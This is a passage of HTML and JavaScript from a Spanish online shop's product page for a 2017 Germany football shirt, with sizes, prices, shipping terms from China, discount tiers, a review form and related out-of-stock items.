class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/seville"><span>Seville</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sporting-gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/swansea"><span>Swansea</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu529" class="pt_menu nav-3 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">
<span>Espana</span>
</a>
</div>
</div><div id="pt_menu355" class="pt_menu nav-4 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal/psg-355">
<span>PSG</span>
</a>
</div>
</div><div id="pt_menu95" class="pt_menu nav-5 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp/real-madrid">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/real-madrid-21x19.jpg"  alt ="thumbnail_image" />
<span>Real Madrid</span>
</a>
</div>
</div><div id="pt_menu757" class="pt_menu nav-6 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">
<span>Atletico de Madrid</span>
</a>
</div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div id="product-product" class="container">
    <ul class="breadcrumb">            <li><a href="https://supercamisetas.net/"><i class="fa fa-home"></i></a></li>            <li><a href="https://supercamisetas.net/seleccion-nacional">Seleccion Nacional</a></li>            <li><a href="https://supercamisetas.net/seleccion-nacional/alemania">Alemania</a></li>            <li><a href="https://supercamisetas.net/seleccion-nacional/alemania/camiseta-alemania-campeonato-01-2017.html">Camiseta Alemania Campeonato-01 2017</a></li>    </ul>
    <div class="row">        <div id="content" class="col-sm-12">
            <div class="column-main">
                <div class="row">                    <div class="col-sm-6 block-1 owl-style2">                            <div class="thumbnails">
                                <a class="thumbnail" title="Camiseta Alemania Campeonato-01 2017">
                                    <img data-zoom-image="https://supercamisetas.net/image/cache/product/seleccion-nacional/alemania/camiseta-alemania-campeonato-01-2017-600x695.jpg" src="https://supercamisetas.net/image/cache/product/seleccion-nacional/alemania/camiseta-alemania-campeonato-01-2017-600x695.jpg" title="Camiseta Alemania Campeonato-01 2017" alt="Camiseta Alemania Campeonato-01 2017" />
                                </a>
                            </div>                    </div><!-- block-1 -->                    <div class="col-sm-6 block-2 product-info-main">                        <h1 class="product-name">Camiseta Alemania Campeonato-01 2017</h1>                            <div class="ratings">
                                <div class="rating-box">                                            <div class="rating0">rating</div>                                </div>
                                <a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;"> 0 opiniones</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;">Escribe una reseña</a>
                            </div>                                <li class="price-box box-regular">
					<span class="regular-price">
						<span class="price">15.50€</span>
					</span>
                                </li>
                        <div class="box-options">                            <ul class="list-unstyled">                                <li>Código de producto: <span class="ex-text">M07040</span></li>                                <li>Disponibilidad: <span class="ex-text">Out Of Stock</span></li>
                            </ul>
                        </div>                        <br/>
                        <div id="product">                                <div class="option-container">                                            <div class="form-group required">
                                                <label class="control-label" for="input-option143">Talla</label>
                                                <select name="option[143]" id="input-option143" class="form-control">
                                                    <option value="">--- Por favor seleccione --- </option>                                                        <option value="282">S/160-170CM                                                        </option>                                                        <option value="283">M/170-175CM                                                        </option>                                                        <option value="284">L/175-180CM                                                        </option>                                                        <option value="285">XL/180-185CM                                                        </option>                                                </select>
                                            </div>                                </div>                            <div class="form-group">
                                <label class="control-label" for="input-quantity">Cantidad</label>
                                <div class="quantity-box">
                                    <input type="button" id="minus" value="-" class="form-control" />
                                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                                    <input type="button" id="plus" value="&#43;" class="form-control"/>
                                </div>
                                <input type="hidden" name="product_id" value="111" />                                    <button type="button" class="button button-cart-out" data-loading-text="Cargando..." class="btn" disabled="disabled">Out Of Stock</button>
                            </div>                        </div><!-- #product -->

                    </div><!-- block-2 -->

                </div></div><!-- .row -->
            <div class="block-3  product-info-detailed">
                <ul class="nav nav-tabs">
                    <li class="active"><a href="#tab-description" data-toggle="tab">Descripción</a></li>

                    <li><a href="#tab-Tamaño" data-toggle="tab">Tamaño</a></li>
                    <li><a href="#devoluciones" data-toggle="tab">Envío y devoluciones</a></li>
                    <li><a href="#Descuento" data-toggle="tab">Descuento</a></li>                        <li><a href="#tab-review" data-toggle="tab">Reseñas ( 0)</a></li>                </ul>
                <div class="tab-content">
                    <div class="tab-pane active" id="tab-description"><div><br></div></div>

                    <div class="tab-pane" id="tab-Tamaño">
                        <img src="https://supercamisetas.net/image/product/Tallas-para-nino.jpg" alt="Tallas para nino" title="Tallas para nino" class="img-responsive">
                    </div>
                    <div class="tab-pane" id="devoluciones">
                        <table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                            <tr style="display: block;">
                                <td>
                                    envío:China Post,EMS,DHL<br>
                                    <br>
                                    el envío por China Post<br>
                                    99 euros o más,China Post gratis de envío a España<br>
                                    A menos de 40 euros,los gastos de envío es 8 euros<br>
                                    40-99 euros,los gastos de envío es 10 euros<br>
                                    <br>
                                    el envío por EMS<br>
                                    99 euros o más,EMS gratis de envío a España<br>
                                    A menos de 99 euros,los gastos de envío es 18 euros<br>
                                    China Post tiempo de entrega: 15-30 días laborables<br>
                                    EMS tiempo de entrega: 7-20 días laborables (excepto festivos);<br>
                                    DHL tiempo de entrega: 7-12 días laborables (excepto festivos);<br>
                                    <br>
                                    Página web de seguimiento:<br>
                                    Español EMS Sitio Web:www.correos.es<br>
                                    China Post:www.17track.net/es/<br>
                                </td>
                            </tr>
                            </tbody>
                        </table>
                    </div><div class="tab-pane" id="Descuento">
                        <table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                            <tr style="display: block;">
                                <td>
                                    <font color="red">Grande, grande descuento:</font>
                                    <br>
                                    200-300 euros: descuento del 5%<br>
                                    301-500 euros: descuento del 7%<br>
                                    501 euros o más: descuento del 10%<br>
                                    Compre más puede disfrutar de más descuentos
                                </td>
                            </tr>
                            </tbody>
                        </table>
                    </div>                        <div class="tab-pane" id="tab-review">
                            <form class="form-horizontal" id="form-review">
                                <div id="review"></div>
                                <h2>Escribe una reseña</h2>                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label" for="input-name">Nombre</label>
                                            <input type="text" name="name" value="" id="input-name" class="form-control" />
                                        </div>
                                    </div>
                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label" for="input-review">Tu reseña</label>
                                            <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                                            <div class="help-block"><Span class = "text-danger"> Nota: </ span> ¡HTML no está traducido!</div>
                                        </div>
                                    </div>
                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label">Clasificación</label>
                                            &nbsp;&nbsp;&nbsp;Malo&nbsp;
                                            <input type="radio" name="rating" value="1" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="2" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="3" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="4" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="5" />
                                            &nbsp;Bueno</div>
                                    </div>
                                    <div class="buttons clearfix">
                                        <div class="pull-right">
                                            <button type="button" id="button-review" data-loading-text="Cargando..." class="btn btn-primary">Continuar</button>
                                        </div>
                                    </div>                            </form>
                        </div>                </div>
            </div><!-- block-3 -->
        </div><!-- #content --></div>        <div class="related-products module-nav2">
            <div class="module-title">
                <h2>Productos relacionados</h2>

            </div>
            <div class="box-module">
                <div class="related-container tt-product owl-carousel owl-theme">                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/alemania/segunda-equipacion-camiseta-alemania-mujer-copa-mundial-2018.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/product/seleccion-nacional/alemania/segunda-equipacion-camiseta-alemania-mujer-copa-mundial-2018-600x695.jpg" alt="Segunda Equipacion Camiseta Alemania Mujer Copa Mu..." title="Segunda Equipacion Camiseta Alemania Mujer Copa Mu..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/alemania/segunda-equipacion-camiseta-alemania-mujer-copa-mundial-2018.html">Segunda Equipacion Camiseta Alemania Mujer Copa Mu...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">17.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('15');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('15');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/alemania/portero-equipacion-camiseta-alemania-copa-mundial-2018.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/product/seleccion-nacional/alemania/portero-equipacion-camiseta-alemania-copa-mundial-2018-600x695.jpg" alt="Portero Equipacion Camiseta Alemania Copa Mundial ..." title="Portero Equipacion Camiseta Alemania Copa Mundial ..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/alemania/portero-equipacion-camiseta-alemania-copa-mundial-2018.html">Portero Equipacion Camiseta Alemania Copa Mundial ...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">15.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('68');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('68');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/alemania/primera-equipacion-camiseta-alemania-copa-mundial-2018.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/product/seleccion-nacional/alemania/primera-equipacion-camiseta-alemania-copa-mundial-2018-600x695.jpg" alt="Primera Equipacion Camiseta Alemania Copa Mundial ..." title="Primera Equipacion Camiseta Alemania Copa Mundial ..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/alemania/primera-equipacion-camiseta-alemania-copa-mundial-2018.html">Primera Equipacion Camiseta Alemania Copa Mundial ...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">15.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('69');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('69');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/alemania/segunda-equipacion-camiseta-alemania-copa-mundial-2018.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/product/seleccion-nacional/alemania/segunda-equipacion-camiseta-alemania-copa-mundial-2018-600x695.png" alt="Segunda Equipacion Camiseta Alemania Copa Mundial ..." title="Segunda Equipacion Camiseta Alemania Copa Mundial ..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/alemania/segunda-equipacion-camiseta-alemania-copa-mundial-2018.html">Segunda Equipacion Camiseta Alemania Copa Mundial ...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">15.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('70');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('70');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/alemania/primera-equipacion-camiseta-alemania-mujer-copa-mundial-2018.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/product/seleccion-nacional/alemania/primera-equipacion-camiseta-alemania-mujer-copa-mundial-2018-600x695.jpg" alt="Primera Equipacion Camiseta Alemania Mujer Copa Mu..." title="Primera Equipacion Camiseta Alemania Mujer Copa Mu..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/alemania/primera-equipacion-camiseta-alemania-mujer-copa-mundial-2018.html">Primera Equipacion Camiseta Alemania Mujer Copa Mu...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">17.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('72');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('72');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/alemania/portero-equipacion-camiseta-alemania-ml-ninos-copa-mundial-2018.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/product/seleccion-nacional/alemania/portero-equipacion-camiseta-alemania-ml-ninos-copa-mundial-2018-600x695.jpg" alt="Portero Equipacion Camiseta Alemania ML Ninos Copa..." title="Portero Equipacion Camiseta Alemania ML Ninos Copa..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/alemania/portero-equipacion-camiseta-alemania-ml-ninos-copa-mundial-2018.html">Portero Equipacion Camiseta Alemania ML Ninos Copa...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">20.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('74');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('74');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/alemania/primera-equipacion-camiseta-alemania-ninos-copa-mundial-2018.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/product/seleccion-nacional/alemania/primera-equipacion-camiseta-alemania-ninos-copa-mundial-2018-600x695.jpg" alt="Primera Equipacion Camiseta Alemania Ninos Copa Mu..." title="Primera Equipacion Camiseta Alemania Ninos Copa Mu..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/alemania/primera-equipacion-camiseta-alemania-ninos-copa-mundial-2018.html">Primera Equipacion Camiseta Alemania Ninos Copa Mu...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">17.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('75');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('75');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/alemania/segunda-equipacion-camiseta-alemania-ninos-copa-mundial-2018.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/product/seleccion-nacional/alemania/segunda-equipacion-camiseta-alemania-ninos-copa-mundial-2018-600x695.jpg" alt="Segunda Equipacion Camiseta Alemania Ninos Copa Mu..." title="Segunda Equipacion Camiseta Alemania Ninos Copa Mu..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/alemania/segunda-equipacion-camiseta-alemania-ninos-copa-mundial-2018.html">Segunda Equipacion Camiseta Alemania Ninos Copa Mu...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">17.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('76');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('76');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/alemania/portero-equipacion-camiseta-alemania-ml-copa-mundial-2018.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/product/seleccion-nacional/alemania/portero-equipacion-camiseta-alemania-ml-copa-mundial-2018-600x695.jpg" alt="Portero Equipacion Camiseta Alemania ML Copa Mundi..." title="Portero Equipacion Camiseta Alemania ML Copa Mundi..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/alemania/portero-equipacion-camiseta-alemania-ml-copa-mundial-2018.html">Portero Equipacion Camiseta Alemania ML Copa Mundi...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">18.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('79');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('79');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/alemania/portero-equipacion-camiseta-alemania-ml-rojo-copa-mundial-2018.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/product/seleccion-nacional/alemania/portero-equipacion-camiseta-alemania-ml-rojo-copa-mundial-2018-600x695.jpg" alt="Portero Equipacion Camiseta Alemania ML Rojo Copa ..." title="Portero Equipacion Camiseta Alemania ML Rojo Copa ..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/alemania/portero-equipacion-camiseta-alemania-ml-rojo-copa-mundial-2018.html">Portero Equipacion Camiseta Alemania ML Rojo Copa ...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">18.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('80');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('80');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                </div>
            </div>
        </div></div><!-- #product-product -->
<script type="text/javascript"><!--
    $('#product-product select[name=\'recurring_id\'], #product-product input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('#product-product input[name=\'product_id\'], #product-product input[name=\'quantity\'], #product-product select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#product-product #recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#product-product #recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                //$('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                    //Reset
                    $('#button-cart').button('reset');
                }

                if (json['success']) {
                    //Disabled
                    $("#button-cart").text("Éxito añadido");
                    $("#button-cart").attr("disabled","disabled");
                    $("#button-cart").attr("style","background:#ccc;border:1px solid #ccc");

                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button #cart-total').html(json['total']);
                    $('#cart > button .total-price').html(json['total_price']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'es',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'es',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'es',
        pickDate: false
    });

    $('#product-product button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#product-product #form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#product-product #form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#product-product #form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#product-product #form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=111');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=111',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

    $(document).ready(function() {
        $('.related-container').owlCarousel({
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 20,
            responsive:{
                0:{
                    items: 1
                },
                480:{
                    items: 2
                },
                768:{
                    items: 3
                },
                992:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            },
            onInitialized: function() {
                owlAction();
            },
            onTranslated: function() {
                owlAction();
            }
        });
        function owlAction() {
            $(".related-container .owl-item").removeClass('first');
            $(".related-container .owl-item").removeClass('last');
            $(".related-container .owl-item").removeClass('before-active');
            $(".related-container .owl-item.active:first").addClass('first');
            $(".related-container .owl-item.active:last").addClass('last');
            $('.related-container .owl-item.active:first').prev().addClass('before-active');
        }

        var thumbnails_owl = $('#product-product .thumbnails-additional');
        thumbnails_owl.on('initialize.owl.carousel initialized.owl.carousel ' +
            'initialize.owl.carousel initialize.owl.carousel ',
            function(e) {
                $("#product-product #gallery_01 .thumbnail").show();
            });
        thumbnails_owl.owlCarousel({
